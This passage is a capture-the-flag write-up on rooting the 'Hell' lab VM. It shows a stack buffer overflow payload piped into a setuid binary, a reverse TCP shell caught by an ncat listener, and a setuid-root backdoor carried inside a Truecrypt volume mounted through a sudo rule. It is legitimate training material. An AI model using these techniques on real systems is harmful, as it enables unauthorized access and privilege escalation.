2
3
4
5
6
7
8
9
10
jack@hell:/tmp$ python dvscan.py 127.0.0.1
--- snip ---
Port ouverts :
--------------
22 : ssh
25 : smtp
80 : http
111 : sunrpc
1337 : 1337
3306 : mysql
On the server’s side a message appeared :
1
Lol nope
On connection to the 1337 port (you must set up a SSH tunnel first, as netcat is not on the system) the server offers us to start a game by sending a START message.
Then the server ask us some questions like this : “Quick what’s… 514 x 23?”.
The aim is to give valid responses (questions are multiplications only) the fastest as possible.
Obviously to be fast I have to write some Python code (again) :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
import socket
def send_string(sock, s):
sock.send(s + "\n")
sock = socket.socket()
sock.connect(('127.0.0.1', 1337))
sock.recv(1024) # Type 'START' to begin
send_string(sock, "START")
sock.recv(1024) # Starting... You have 30 seconds...
while True:
buff = sock.recv(1024).strip()
if "Quick what's" in buff:
# Quick what's... 569 x 452?
buff = buff.split("Quick what's... ", 1)[1]
buff = buff.split("?", 1)[0]
# Fast way is using eval() but are we sure we want that ?
n1, op, n2 = buff.split()
n1 = int(n1)
n2 = int(n2)
ret = n1 * n2
send_string(sock, str(ret))
elif "Final Score" in buff:
print buff
break
while True:
buff = sock.recv(1024).strip()
if not buff:
break
print buff
sock.close()
After some time we obtain a reply that is not a question :
1
2
3
4
5
Final Score: 133869
!*!*!*!*! Congratulations, new high score (133869) !*!*!*!*!
I hear the faint sound of chmodding.......
I used find to search files whose status was recently changed :
1
2
3
4
5
milk_4_life@hell:~$ find / -newerct '2014-07-12 14:10' 2> /dev/null | grep -v /proc
/usr/bin/lesson101
/var/log/auth.log
/var/log/syslog
/tmp
The lesson101 binary is now setuid george (George is inside !!!)
1
---s--x--x 1 george george 6531 Jun 19 15:13 /usr/bin/lesson101
Let’s take a lesson again with George :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ /usr/bin/lesson101
Hello milk_4_life - this is a beginning exercise for the course, 'Learning Bad C - 101'
I got it once in !! 3 !! whole guesses, can you do better?
Guess my number!!
Number (1-20): 10
You got it in 1 tries, congratulations!
Holy crap I can't believe you did it in less than me!
I'm going to have to get your name for my wall of fame being put into the next version
Name: test
Thanks!
When we give a name long enough the program segfaults (this verb should be added to the dictionary). No core file is generated.
As seen above, we don’t have read permissions, luckily ASLR is not activated on the system :
1
2
milk_4_life@hell:~$ cat /proc/sys/kernel/randomize_va_space
0
So we will be able to set up a shellcode with an olympic swimming-pool of nops in an environment variable and overwrite the saved-eip on the stack with the address of the environment variable.
How to do this ? Please refer to my Brainpan 2 article.
Here I used a reverse TCP shell shellcode. First I wanted to write some Python code to communicate with the program using the subprocess module but console buffering makes this really hard to do.
So the solution was to stupidly give the program the number 10 and the return address (prepended with some padding that must be grown at each wrong attempt) (enlarge your padding !). If the number to guess is not 10, just Ctrl+C and try again and again (and again).
Eventually I get my shell with a padding of 2 bytes.
Victim’s side :
1
2
3
4
5
6
7
8
9
10
11
milk_4_life@hell:~$ python -c "print '10';print 'AA'+'\x77\xff\xfe\xbf'*1000" | /usr/bin/lesson101
Hello milk_4_life - this is a beginning exercise for the course, 'Learning Bad C - 101'
I got it once in !! 3 !! whole guesses, can you do better?
Guess my number!!
Number (1-20): You got it in 1 tries, congratulations!
Holy crap I can't believe you did it in less than me!
I'm going to have to get your name for my wall of fame being put into the next version
Name:
Attacker’s side :
1
2
3
4
5
6
7
8
$ ncat -l -p 55555 -v
Ncat: Version 6.01 ( http://nmap.org/ncat )
Ncat: Listening on :::55555
Ncat: Listening on 0.0.0.0:55555
Ncat: Connection from 192.168.1.29.
Ncat: Connection from 192.168.1.29:56901.
id
uid=1002(milk_4_life) gid=1002(milk_4_life) euid=1000(george) groups=1000(george),1002(milk_4_life)
After obtaining an SSH access (use the authorized_keys file) I discovered in .bash_history some references to Truecrypt.
1
2
3
4
5
6
george@hell:~$ sudo -l
Matching Defaults entries for george on this host:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User george may run the following commands on this host:
(root) NOPASSWD: /usr/bin/truecrypt
A Truecrypt container is already on the system but I can’t find a working password to open it :
1
2
george@hell:~$ ls -lh container.tc
-rw------- 1 george george 4.0M Jun 19 21:09 container.tc
Beating Hell
So Truecrypt allows us to mount crypted volumes on the system. The vulnerability is a classic weak permissions on mouting (just like if there was some line in fstab allowing non-root users to mount volumes without the nosuid option… remeber floppy disks ?) :p
Unfortunately Truecrypt isn’t in the openSUSE repositories and the rebadged version (Realcrypt)can’t be found on an official repository so I’d rather launch Kali Linux in a VM just to create the Truecrypt container.
Steps are easy : create a small container (10M) that can be mounted on Linux with an ext2 filesystem (that’s important because the setuid permissions must be supported, don’t use FAT). Inside we put a setuid root backdoor then we unmount the container to copy it later on the Hell system.
Final steps is to mount the evil volume on Hell and to launch our backdoor :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
george@hell:~$ truecrypt /tmp/crypted.tc /media/truecrypt1
Enter password for /tmp/crypted.tc:
Enter keyfile [none]:
Protect hidden volume (if any)? (y=Yes/n=No) [No]:
george@hell:~$ /media/truecrypt1/getroot
root@hell:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(george)
root@hell:~# cat /root/flag.txt
Congratulations of beating Hell.
I hope you enjoyed it and there weren't to many trolls in here for you.
Hit me up on irc.freenode.net in #vulnhub with your thoughts (Peleus) or follow me on twitter @0x42424242
Flag: a95fc0742092c50579afae5965a9787c54f1c641663def1697f394350d03e5a53420635c54fffc47476980343ab99951018fa6f71f030b9986c8ecbfc3a3d5de
Trolololololol
Let’s talk about trolls ! The operating system used on this CTF is a Debian 7.5 32bits. So wtf with the 64bits echoserver.bak binary ?
Here is the content of /root/echoserver.py :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#!/usr/bin/python
# Trololol lol lol lol lol
import socket
import thread
import random
import sys
def EchoClientHandler(clientSocket, addr) :
clientSocket.send("\nWelcome to the Admin Panel\n")
clientSocket.send("Archiving latest version on webserver (echoserver.bak)...\n")
clientSocket.send("Starting echo server and monitoring...\n")
while 1:
trollpoint = random.randint(1,17)
client_data = clientSocket.recv(2048)
if client_data:
if len(client_data) > 1000:
clientSocket.send("Segmentation fault")
sys.exit(0)
else :
clientSocket.send(client_data)
else :
clientSocket.close()
return
echoServer = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
echoServer.bind(("0.0.0.0", 666))
echoServer.listen(10)
while 1:
cSock, addr = echoServer.accept()
thread.start_new_thread(EchoClientHandler, (cSock, addr))
Obvisously the binary was just a trap to waste our time… Even the segfault message was false. The 64bit ELF program was never launched on the system, there’s only this Python code (U mad bro ?)
Published July 20 2014 at 11:01